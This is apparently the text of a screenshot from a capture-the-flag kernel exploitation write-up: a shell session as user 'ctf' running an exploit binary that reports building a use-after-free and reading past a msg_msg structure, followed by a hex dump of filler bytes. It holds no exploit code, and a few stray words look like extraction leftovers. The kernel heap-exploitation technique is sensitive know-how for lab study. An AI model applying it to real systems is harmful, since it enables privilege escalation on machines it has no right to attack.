 ~ $ id
Trash
uid=1000(ctf) gid=1000 groups=1000
~ $ ./exp
[+] status has been saved!
[+] Process binded to core
[+] Construct UAF
er Locations
[+] read over msg_msg struct
0000 0x0000000000000000 0x5a5a5a5a5a5a5a5a ........ZZZZZZZZ
0010 0x5a5a5a5a5a5a5a5a 0x5a5a5a5a5a5a5a5a ZZZZZZZZZZZZZZZZ
0020 0x5a5a5a5a5a5a5a5a 0x5a5a5a5a5a5a5a5a ZZZZZZZZZZZZZZZZ
0030 0x5a5a5a5a5a5a5a5a 0x5a5a5a5a5a5a5a5a ZZZZZZZZZZZZZZZZ
0040 0x5a5a5a5a5a5a5a5a 0x5a5a5a5a5a5a5a5a ZZZZZZZZZZZZZZZZ
0050 0x5a5a5a5a5a5a5a5a 0x5a5a5a5a5a5a5a5a ZZZZZZZZZZZZZZZZ
0060 0x5a5a5a5a5a5a5a5a 0x5a5a5a5a5a5a5a5a ZZZZZZZZZZZZZZZZ
0070 0x5a5a5a5a5a5a5a5a 0x5a5a5a5a5a5a5a5a ZZZZZZZZZZZZZZZZ
0080 0x5a5a5a5a5a5a5a5a 0x5a5a5a5a5a5a5a5a ZZZZZZZZZZZZZZZZ
0090 0x5a5a5a5a5a5a5a5a 0x5a5a5a5a5a5a5a5a ZZZZZZZZZZZZZZZZ
00a0 0x5a5a5a5a5a5a5a5a 0x5a5a5a5a5a5a5a5a ZZZZZZZZZZZZZZZZ
00b0 0x5a5a5a5a5a5a5a5a 0x5a5a5a5a5a5a5a5a ZZZZZZZZZZZZZZZZ